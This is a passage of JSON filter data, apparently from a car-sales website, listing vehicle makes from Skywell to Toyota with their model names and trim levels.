France","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_vRS","Value":"vRS","Name":"vRS","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_vRS 230","Value":"vRS 230","Name":"vRS 230","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_vRS Blackline","Value":"vRS Blackline","Name":"vRS Blackline","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_vRS Challenge","Value":"vRS Challenge","Name":"vRS Challenge","Counter":0,"Selected":false,"Sort":71}],"Selected":false,"Counter":28,"Sort":43},{"Id":"Makes_Skywell","Name":"Skywell","Value":"Skywell","Models":[{"Id":"Models_BE11","Value":"BE11","Name":"BE11","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":106},{"Id":"Makes_smart","Name":"smart","Value":"smart","Models":[{"Id":"Models_#1","Value":"#1","Name":"#1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_#3","Value":"#3","Name":"#3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_#5","Value":"#5","Name":"#5","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_city","Value":"city","Name":"city","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_forfour","Value":"forfour","Name":"forfour","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_fortwo","Value":"fortwo","Name":"fortwo","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_25th Anniversary Edition","Value":"25th Anniversary Edition","Name":"25th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Brabus","Value":"Brabus","Name":"Brabus","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_BRABUS Line","Value":"BRABUS Line","Name":"BRABUS Line","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Brabus Sport","Value":"Brabus Sport","Name":"Brabus Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Brabus Xclusive","Value":"Brabus Xclusive","Name":"Brabus Xclusive","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Edition21","Value":"Edition21","Name":"Edition21","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Electric drive","Value":"Electric drive","Name":"Electric drive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Grandstyle","Value":"Grandstyle","Name":"Grandstyle","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Iceshine","Value":"Iceshine","Name":"Iceshine","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_I-Move","Value":"I-Move","Name":"I-Move","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nightrun","Value":"Nightrun","Name":"Nightrun","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Passion Advanced","Value":"Passion Advanced","Name":"Passion Advanced","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Prime","Value":"Prime","Name":"Prime","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Prime Exclusive","Value":"Prime Exclusive","Name":"Prime Exclusive","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Prime Sport","Value":"Prime Sport","Name":"Prime Sport","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Pro +","Value":"Pro +","Name":"Pro +","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Proxy","Value":"Proxy","Name":"Proxy","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Pulse Premium","Value":"Pulse Premium","Name":"Pulse Premium","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Urban Shadow Edition","Value":"Urban Shadow Edition","Name":"Urban Shadow Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":28}],"Selected":false,"Counter":7,"Sort":44},{"Id":"Makes_Ssangyong","Name":"Ssangyong","Value":"Ssangyong","Models":[{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando Sports","Value":"Korando Sports","Name":"Korando Sports","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Korando e-Motion","Value":"Korando e-Motion","Name":"Korando e-Motion","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Trivoli XLV","Value":"Trivoli XLV","Name":"Trivoli XLV","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_60th Anniversary Edition","Value":"60th Anniversary Edition","Name":"60th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_ELX","Value":"ELX","Name":"ELX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pioneer","Value":"Pioneer","Name":"Pioneer","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE4","Value":"SE4","Name":"SE4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Ultimate Plus","Value":"Ultimate Plus","Name":"Ultimate Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Ventura","Value":"Ventura","Name":"Ventura","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":0,"Sort":107},{"Id":"Makes_Subaru","Name":"Subaru","Value":"Subaru","Models":[{"Id":"Models_BRZ","Value":"BRZ","Name":"BRZ","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Exiga","Value":"Exiga","Name":"Exiga","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Forester","Value":"Forester","Name":"Forester","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Impreza","Value":"Impreza","Name":"Impreza","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Justy","Value":"Justy","Name":"Justy","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Legacy","Value":"Legacy","Name":"Legacy","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Levorg","Value":"Levorg","Name":"Levorg","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Outback","Value":"Outback","Name":"Outback","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Sambar","Value":"Sambar","Name":"Sambar","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Tribeca","Value":"Tribeca","Name":"Tribeca","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Vivio","Value":"Vivio","Name":"Vivio","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_WRX STI","Value":"WRX STI","Name":"WRX STI","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_XV","Value":"XV","Name":"XV","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2000 Terzo","Value":"2000 Terzo","Name":"2000 Terzo","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Catalunya","Value":"Catalunya","Name":"Catalunya","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GB270","Value":"GB270","Name":"GB270","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_P1","Value":"P1","Name":"P1","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R Spec B","Value":"R Spec B","Name":"R Spec B","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Sport","Value":"R Sport","Name":"R Sport","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_RE","Value":"RE","Name":"RE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Rn","Value":"Rn","Name":"Rn","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE NavPlus","Value":"SE NavPlus","Name":"SE NavPlus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SE5","Value":"SE5","Name":"SE5","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_WR1","Value":"WR1","Name":"WR1","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_WRX","Value":"WRX","Name":"WRX","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_WRX SL","Value":"WRX SL","Name":"WRX SL","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_WRX STi","Value":"WRX STi","Name":"WRX STi","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_WRX STi Spec D","Value":"WRX STi Spec D","Name":"WRX STi Spec D","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_WRX STi Type UK","Value":"WRX STi Type UK","Name":"WRX STi Type UK","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_XC","Value":"XC","Name":"XC","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_XC Premium","Value":"XC Premium","Name":"XC Premium","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_XE Premium","Value":"XE Premium","Name":"XE Premium","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":41}],"Selected":false,"Counter":8,"Sort":45},{"Id":"Makes_Sunbeam","Name":"Sunbeam","Value":"Sunbeam","Models":[{"Id":"Models_Alpine","Value":"Alpine","Name":"Alpine","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":108},{"Id":"Makes_Superformance","Name":"Superformance","Value":"Superformance","Models":[{"Id":"Models_MKIII","Value":"MKIII","Name":"MKIII","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":109},{"Id":"Makes_Suzuki","Name":"Suzuki","Value":"Suzuki","Models":[{"Id":"Models_Across","Value":"Across","Name":"Across","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Alto","Value":"Alto","Name":"Alto","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Baleno","Value":"Baleno","Name":"Baleno","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Carry","Value":"Carry","Name":"Carry","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Carry Wagon","Value":"Carry Wagon","Name":"Carry Wagon","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Celerio","Value":"Celerio","Name":"Celerio","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Cervo","Value":"Cervo","Name":"Cervo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Grand Vitara","Value":"Grand Vitara","Name":"Grand Vitara","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Hustler","Value":"Hustler","Name":"Hustler","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Ignis","Value":"Ignis","Name":"Ignis","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Jimny","Value":"Jimny","Name":"Jimny","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Kizashi","Value":"Kizashi","Name":"Kizashi","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Liana","Value":"Liana","Name":"Liana","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_S-Cross","Value":"S-Cross","Name":"S-Cross","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SX4","Value":"SX4","Name":"SX4","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_SX4 S-Cross","Value":"SX4 S-Cross","Name":"SX4 S-Cross","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Swace","Value":"Swace","Name":"Swace","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Swift","Value":"Swift","Name":"Swift","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Vitara","Value":"Vitara","Name":"Vitara","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Wagon R","Value":"Wagon R","Name":"Wagon R","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_X-90","Value":"X-90","Name":"X-90","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_e Vitara","Value":"e Vitara","Name":"e Vitara","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Aerio","Value":"Aerio","Name":"Aerio","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Attitude","Value":"Attitude","Name":"Attitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Cruz","Value":"Cruz","Name":"Cruz","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_DDis","Value":"DDis","Name":"DDis","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GLS +","Value":"GLS +","Name":"GLS +","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_GLX","Value":"GLX","Name":"GLX","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_JLX","Value":"JLX","Name":"JLX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_JLX +","Value":"JLX +","Name":"JLX +","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_O2","Value":"O2","Name":"O2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SZ2","Value":"SZ2","Name":"SZ2","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SZ3","Value":"SZ3","Name":"SZ3","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SZ4","Value":"SZ4","Name":"SZ4","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SZ5","Value":"SZ5","Name":"SZ5","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SZ5 ALLGRIP","Value":"SZ5 ALLGRIP","Name":"SZ5 ALLGRIP","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SZ-L","Value":"SZ-L","Name":"SZ-L","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_SZ-T","Value":"SZ-T","Name":"SZ-T","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SZ-T ALLGRIP","Value":"SZ-T ALLGRIP","Name":"SZ-T ALLGRIP","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SZ-T Kuro","Value":"SZ-T Kuro","Name":"SZ-T Kuro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_T-Top","Value":"T-Top","Name":"T-Top","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Ultra ALLGRIP","Value":"Ultra ALLGRIP","Name":"Ultra ALLGRIP","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_X-EC","Value":"X-EC","Name":"X-EC","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":26,"Sort":46},{"Id":"Makes_Talbot","Name":"Talbot","Value":"Talbot","Models":[{"Id":"Models_Matra","Value":"Matra","Name":"Matra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":110},{"Id":"Makes_Tesla","Name":"Tesla","Value":"Tesla","Models":[{"Id":"Models_Model 3","Value":"Model 3","Name":"Model 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Model S","Value":"Model S","Name":"Model S","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Model X","Value":"Model X","Name":"Model X","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Model Y","Value":"Model Y","Name":"Model Y","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range Plus","Value":"Long Range Plus","Name":"Long Range Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performance Ludicrous","Value":"Performance Ludicrous","Name":"Performance Ludicrous","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Plaid","Value":"Plaid","Name":"Plaid","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Standard Plus","Value":"Standard Plus","Name":"Standard Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":111},{"Id":"Makes_Toyota","Name":"Toyota","Value":"Toyota","Models":[{"Id":"Models_AYGO","Value":"AYGO","Name":"AYGO","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alphard","Value":"Alphard","Name":"Alphard","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altezza","Value":"Altezza","Name":"Altezza","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Aqua","Value":"Aqua","Name":"Aqua","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aristo","Value":"Aristo","Name":"Aristo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Auris","Value":"Auris","Name":"Auris","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Avensis","Value":"Avensis","Name":"Avensis","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Aygo X","Value":"Aygo X","Name":"Aygo X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_BB","Value":"BB","Name":"BB","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C-HR","Value":"C-HR","Name":"C-HR","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Camry","Value":"Camry","Name":"Camry","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Carina E","Value":"Carina E","Name":"Carina E","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Carina II","Value":"Carina II","Name":"Carina II","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Celica","Value":"Celica","Name":"Celica","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Celsior","Value":"Celsior","Name":"Celsior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Corolla","Value":"Corolla","Name":"Corolla","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corolla Verso","Value":"Corolla Verso","Name":"Corolla Verso","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Crown","Value":"Crown","Name":"Crown","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Estima","Value":"Estima","Name":"Estima","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_FJ Cruiser","Value":"FJ Cruiser","Name":"FJ Cruiser","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_GR86","Value":"GR86","Name":"GR86","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_GT86","Value":"GT86","Name":"GT86","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Harrier","Value":"Harrier","Name":"Harrier","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_HiAce","Value":"HiAce","Name":"HiAce","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Highlander","Value":"Highlander","Name":"Highlander","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Hilux","Value":"Hilux","Name":"Hilux","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_IQ","Value":"IQ","Name":"IQ","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Isis","Value":"Isis","Name":"Isis","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Land Cruiser","Value":"Land Cruiser","Name":"Land Cruiser","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Land Cruiser Amazon","Value":"Land Cruiser Amazon","Name":"Land Cruiser Amazon","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Land Cruiser Colorado","Value":"Land Cruiser Colorado","Name":"Land Cruiser Colorado","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_MR2","Value":"MR2","Name":"MR2","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Mark X","Value":"Mark X","Name":"Mark X","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Noah","Value":"Noah","Name":"Noah","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_PROACE CITY Verso","Value":"PROACE CITY Verso","Name":"PROACE CITY Verso","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Passo","Value":"Passo","Name":"Passo","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Picnic","Value":"Picnic","Name":"Picnic","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Previa","Value":"Previa","Name":"Previa","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Prius","Value":"Prius","Name":"Prius","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Prius+","Value":"Prius+","Name":"Prius+","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_ProAce","Value":"ProAce","Name":"ProAce","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_RAV4","Value":"RAV4","Name":"RAV4","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Sienta","Value":"Sienta","Name":"Sienta","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Soarer","Value":"Soarer","Name":"Soarer","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Sparky","Value":"Sparky","Name":"Sparky","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Starlet","Value":"Starlet","Name":"Starlet","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Supra","Value":"Supra","Name":"Supra","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Urbancruiser","Value":"Urbancruiser","Name":"Urbancruiser","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Vellfire","Value":"Vellfire","Name":"Vellfire","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Verossa","Value":"Verossa","Name":"Verossa","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Verso","Value":"Verso","Name":"Verso","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Vitz","Value":"Vitz","Name":"Vitz","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Voxy","Value":"Voxy","Name":"Voxy","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Will","Value":"Will","Name":"Will","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Wish","Value":"Wish","Name":"Wish","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Yaris","Value":"Yaris","Name":"Yaris","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Yaris Cross","Value":"Yaris Cross","Name":"Yaris Cross","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Yaris Verso","Value":"Yaris Verso","Name":"Yaris Verso","Counter":0,"Selected":false,"Sort":58}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_A90 Edition","Value":"A90 Edition","Name":"A90 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air Edition","Value":"Air Edition","Name":"Air Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bi-tone","Value":"Bi-tone","Name":"Bi-tone","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black 